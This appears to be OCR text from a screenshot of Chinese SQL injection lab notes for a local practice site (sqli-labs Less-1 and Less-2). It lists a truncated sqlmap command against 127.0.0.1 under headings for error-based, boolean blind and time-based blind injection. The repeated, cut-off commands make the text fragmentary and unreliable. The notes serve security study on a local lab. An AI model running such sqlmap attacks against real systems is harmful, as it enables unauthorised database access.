
sqlmap -u 
"http://127.0.0.1:80/Less-1/?id=1"
 --dbm
报错注入
sqlmap -u 
"http://127.0.0.1:80/Less-1/?id=1"
 --dbm
布尔盲注
sqlmap -u 
"http://127.0.0.1:80/Less-1/?id=1"
 --dbm
延时盲注
sqlmap -u 
"http://127.0.0.1:80/Less-1/?id=1"
 --dbm
less2
在添加’后返回